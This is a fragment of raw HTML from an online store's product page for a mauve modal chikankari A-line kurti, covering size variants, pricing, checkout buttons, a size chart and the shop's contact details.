</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="mauve-anisa-modal-chikankari-a-line-kurti" section-id="template--20167074054315__main" form-id="product-form-main-7674723008683-template--20167074054315__main" update-url  class="product-form__variants" ><script data-variant type="application/json">{"id":42776008097963,"title":"S","option1":"S","option2":null,"option3":null,"sku":"T172MO-MAUVE36","requires_shipping":true,"taxable":true,"featured_image":{"id":34300027175083,"product_id":7674723008683,"position":1,"created_at":"2023-07-06T17:09:13+05:30","updated_at":"2023-07-06T17:09:15+05:30","alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","width":1045,"height":1396,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555","variant_ids":[42776008097963,42776008130731,42776008163499,42776008196267,42776008229035,42776008261803]},"available":false,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - S","public_title":"S","options":["S"],"price":344900,"weight":280,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","id":26724380213419,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1396,"width":1045,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7674723008683-1--value" class="product-form__option-value">S</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--1" value="559102329003" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--1">S</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--2" value="559102361771" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--3" value="559102394539" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--4" value="559102427307" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--5" value="559102460075" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--5">2XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--6" value="559102492843" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--6">3XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7674723008683">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7674723008683" name="id" form="product-form-main-7674723008683-template--20167074054315__main"><option selected="selected" disabled="disabled" value="42776008097963" data-sku="T172MO-MAUVE36">S - <span class=money>INR 3,449.00</span></option><option  disabled="disabled" value="42776008130731" data-sku="T172MO-MAUVE38">M - <span class=money>INR 3,449.00</span></option><option   value="42776008163499" data-sku="T172MO-MAUVE40">L - <span class=money>INR 3,449.00</span></option><option   value="42776008196267" data-sku="T172MO-MAUVE42">XL - <span class=money>INR 3,449.00</span></option><option   value="42776008229035" data-sku="T172MO-MAUVE44">2XL - <span class=money>INR 3,449.00</span></option><option   value="42776008261803" data-sku="T172MO-MAUVE46">3XL - <span class=money>INR 3,449.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-main-7674723008683-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-main-7674723008683-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="42776008097963">

              <product-payment-container id="MainPaymentContainer" class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--ternary button--full" disabled>Sold out</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:42776008097963,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008130731,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008163499,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008196267,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008229035,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008261803,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;d6d12da0&quot;,&quot;5865c7bd&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<style>
                      .sr-headless-checkout{
                        opacity:0.5;
                        cursor: not-allowed;
                        pointer-events: none;
                      }
                    </style><input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/mauve-anisa-modal-chikankari-a-line-kurti name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div><style>
                      #shopify-section-template--20167074054315__main .shopify-payment-button {
                        display: none;
                      }
                    </style></product-payment-container><input type="hidden" name="product-id" value="7674723008683" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div><store-pickup data-block-type="pickup-availability" data-block-id="buy_buttons" class="product-form__store-availability-container"></store-pickup>
          <div class="product-form__button" ><a href="https://wa.me/918736035513" class="button button--primary button--full" style="--primary-button-background: 39, 176, 39; --primary-button-text-color: 255, 255, 255">Connect on Whatsapp</a>
          </div></div><drawer-content id="product-template--20167074054315__main-7674723008683-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7674723008683-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content><div class="product-meta__aside"><div class="product-meta__share text--subdued"><button is="share-toggle-button" share-url="https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" share-title="Anisa Modal Chikankari A-Line Kurti - Mauve" class="product-meta__share-label link hidden-tablet-and-up" aria-controls="mobile-share-buttons-template--20167074054315__main" aria-expanded="false">Share</button>
          <div class="product-meta__share-label hidden-phone">Share</div>

          <popover-content id="mobile-share-buttons-template--20167074054315__main" class="popover hidden-tablet-and-up">
            <span class="popover__overlay"></span>

            <header class="popover__header">
              <span class="popover__title heading h6">Share</span>

              <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </header>

            <div class="mobile-share-buttons">
              <a class="mobile-share-buttons__item mobile-share-buttons__item--facebook" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--facebook-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.1834 21.85L10.1834 12.982H7.2002L7.2002 9.52604H10.1834V6.98204C10.062 5.75969 10.4857 4.54599 11.3415 3.66478C12.1972 2.78357 13.398 2.32449 14.6234 2.41004C15.5143 2.40481 16.4047 2.45289 17.2898 2.55404V5.63804L15.4598 5.63804C14.9879 5.53818 14.4974 5.68116 14.1532 6.01892C13.8089 6.35669 13.6566 6.84437 13.7474 7.31804L13.7474 9.52604L17.1698 9.52604L16.7234 12.982H13.7522V21.85H10.1834Z" fill="#3B5998"></path>
      </svg>Facebook
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--pinterest" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti&media=https://thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--pinterest-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7648 2.40138C15.3543 2.34682 17.602 3.80113 18.6595 6.35148C19.0087 7.1931 19.3817 8.74117 19.1015 10.0256C18.9898 10.5384 18.9581 11.0736 18.8069 11.5569C18.4993 12.5394 18.0993 13.4092 17.5694 14.1592C16.8499 15.1782 15.7582 15.8653 14.3872 16.2109C13.1746 16.5164 12.0593 16.059 11.4113 15.5678C11.2048 15.4115 10.9279 15.2073 10.8515 14.9251C10.8417 14.9251 10.8318 14.9251 10.822 14.9251C10.7755 15.4401 10.5782 15.9868 10.4389 16.4561C10.2461 17.1053 10.2086 17.7774 9.96749 18.3849C9.69999 19.0592 9.37509 19.6772 9.02467 20.253C8.84068 20.5549 8.33293 21.5884 7.9639 21.5999C7.92354 21.5224 7.90737 21.4925 7.90493 21.3551C7.7861 21.1659 7.86888 20.8468 7.81652 20.5893C7.73505 20.1883 7.67161 19.466 7.75769 19.0588C7.75769 18.8444 7.75769 18.6296 7.75769 18.4157C7.85257 17.9742 7.84882 17.5217 7.9639 17.0991C8.21425 16.1787 8.35354 15.2038 8.61211 14.2512C8.86057 13.3361 9.08856 12.3352 9.28987 11.4038C9.33529 11.1934 9.07963 10.5886 9.02467 10.3628C8.85134 9.65014 8.9833 8.66239 9.20146 8.12713C9.47618 7.45323 10.2804 6.4241 11.3229 6.68821C12.1607 6.90037 12.694 7.80624 12.413 8.95421C12.1181 10.159 11.7356 11.2383 11.4702 12.4443C11.4019 12.7551 11.5194 13.0852 11.588 13.2714C11.8361 13.9431 12.5882 14.5955 13.5916 14.3432C15.1126 13.9603 15.785 12.5834 16.2435 11.0974C16.3676 10.6955 16.3527 10.3157 16.4498 9.87241C16.6545 8.93705 16.5676 7.54083 16.273 6.81057C15.8008 5.64018 14.9198 4.89011 13.7095 4.48339C13.3756 4.42221 13.0416 4.36103 12.7077 4.29985C12.1486 4.17176 11.0822 4.36412 10.7041 4.48339C9.01386 5.01777 7.96723 5.91043 7.3157 7.51486C7.09393 8.06111 6.97235 8.61484 6.9327 9.38251C6.92276 9.47451 6.91294 9.5665 6.90314 9.6585C7.03364 10.3447 7.04691 10.7994 7.3157 11.3118C7.44838 11.5644 7.76346 11.7634 7.81652 12.0772C7.84781 12.2621 7.71227 12.5412 7.66931 12.6895C7.60427 12.9136 7.62792 13.1702 7.52193 13.3634C7.33028 13.712 6.8084 13.4501 6.57911 13.3018C5.38697 12.5324 4.40437 10.3073 4.95855 8.15795C5.04391 7.82607 5.0481 7.53731 5.16476 7.23932C5.8878 5.39455 6.96659 4.26111 8.5237 3.28922C9.10717 2.9252 9.89394 2.74473 10.6157 2.55456C10.9987 2.50352 11.3818 2.45245 11.7648 2.40138Z" fill="#BD081C"></path>
      </svg>Pinterest
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--twitter" href="https://twitter.com/intent/tweet?text=Anisa%20Modal%20Chikankari%20A-Line%20Kurti%20-%20Mauve&url=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--twitter-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96068C16.9196 4.93626 17.7211 5.43865 18.4864 6.07724C19.1362 6.02649 19.9806 5.69424 20.478 5.46269C20.6391 5.38182 20.8004 5.30133 20.9616 5.22046C20.6775 5.92312 20.2923 6.47359 19.7004 6.89092C19.5689 6.98361 19.4384 7.10911 19.2736 7.16824C19.2736 7.17091 19.2736 7.17396 19.2736 7.17663C20.1171 7.16863 20.8129 6.82034 21.4737 6.63114C21.4737 6.63417 21.4737 6.63723 21.4737 6.64028C21.1266 7.14535 20.6568 7.65767 20.1556 8.02502C19.9532 8.17227 19.7509 8.31951 19.5486 8.46676C19.5597 9.28425 19.5354 10.0643 19.3684 10.7518C18.3977 14.7465 15.8254 17.4588 11.7534 18.6203C10.2913 19.0377 7.92842 19.2089 6.25322 18.8282C5.42246 18.6394 4.67201 18.4262 3.96773 18.1443C3.57662 17.9875 3.21425 17.8181 2.86766 17.6251C2.75395 17.5614 2.64012 17.4981 2.52626 17.4343C2.90422 17.445 3.34615 17.54 3.76862 17.4778C4.15075 17.4214 4.52554 17.4359 4.87817 17.3653C5.75753 17.1887 6.53832 16.9552 7.21099 16.5947C7.53708 16.42 8.03189 16.2148 8.26361 15.963C7.82698 15.9699 7.43107 15.8772 7.10676 15.7727C5.84923 15.366 5.11723 14.6187 4.64102 13.4961C5.02212 13.5338 6.11978 13.6246 6.37642 13.4266C5.89678 13.4026 5.43547 13.1482 5.10574 12.9589C4.09421 12.3795 3.26926 11.4075 3.27545 9.91215C3.40826 9.96975 3.54108 10.0277 3.67378 10.0853C3.92789 10.1834 4.18618 10.2356 4.48934 10.2932C4.61736 10.3173 4.87337 10.3863 5.02034 10.3363C5.01403 10.3363 5.0077 10.3363 5.00138 10.3363C4.80571 10.1277 4.48682 9.98884 4.29014 9.76491C3.64126 9.02638 3.0331 7.88999 3.41774 6.53614C3.51528 6.19282 3.6701 5.88956 3.83503 5.60993C3.84137 5.61298 3.84768 5.61565 3.85402 5.61871C3.92952 5.76328 4.098 5.86973 4.2049 5.99065C4.53629 6.36678 4.94508 6.70514 5.36174 7.00345C6.7813 8.02007 8.0597 8.64453 10.1129 9.10725C10.6336 9.22437 11.2357 9.31401 11.8578 9.31476C11.6829 8.84899 11.7391 8.09522 11.8767 7.64432C12.2227 6.51058 12.9743 5.69272 14.0768 5.25479C14.3404 5.15026 14.6329 5.07396 14.9397 5.01256C15.0978 4.9954 15.256 4.97823 15.414 4.96068Z" fill="#1DA1F2"></path>
      </svg>Twitter
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--mail" href="mailto:?&subject=&body=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" aria-label="Share by e-mail"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--email-share-mobile   " viewBox="0 0 24 24">
        <path d="M21.9135 2.08691L15.3396 20.8695L11.583 12.4173M21.9135 2.08691L3.13086 8.66083L11.583 12.4173M21.9135 2.08691L11.583 12.4173" stroke="currentColor" stroke-width="1"></path>
      </svg>E-mail
              </a>
            </div>
          </popover-content>

          <div class="product-meta__share-button-list hidden-phone">
            <a class="product-meta__share-button-item product-meta__share-button-item--facebook link tap-area" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg focusable="false" width="8" height="14" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--pinterest link tap-area" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti&media=https://thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg focusable="false" width="10" height="14" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--twitter link tap-area" href="https://twitter.com/intent/tweet?text=Anisa%20Modal%20Chikankari%20A-Line%20Kurti%20-%20Mauve&url=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg focusable="false" width="17" height="14" class="icon icon--twitter   " viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--mail link tap-area" href="mailto:?&subject=Anisa Modal Chikankari A-Line Kurti - Mauve&body=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" aria-label="Share by e-mail"><svg focusable="false" width="13" height="13" class="icon icon--share   " viewBox="0 0 18 18">
        <path d="M17 1l-5.6 16-3.2-7.2M17 1L1 6.6l7.2 3.2M17 1L8.2 9.8" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </div>
        </div><button is="toggle-button" class="product-meta__help link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-help-popover" aria-expanded="false">Need help?</button>
        <button is="toggle-button" class="product-meta__help link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-help-drawer" aria-expanded="false">Need help?</button></div><drawer-content id="product-template--20167074054315__main-help-drawer" class="drawer drawer--large hidden-phone">
      <span class="drawer__overlay"></span>

      <header class="drawer__header">
        <p class="drawer__title heading h6">Contact Us</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content drawer__content--padded-start">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </drawer-content><popover-content hidden id="product-template--20167074054315__main-help-popover" class="popover hidden-lap-and-up">
      <span class="popover__overlay"></span>

      <header class="popover__header">
        <p class="popover__title heading h6">Contact Us</p>

        <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
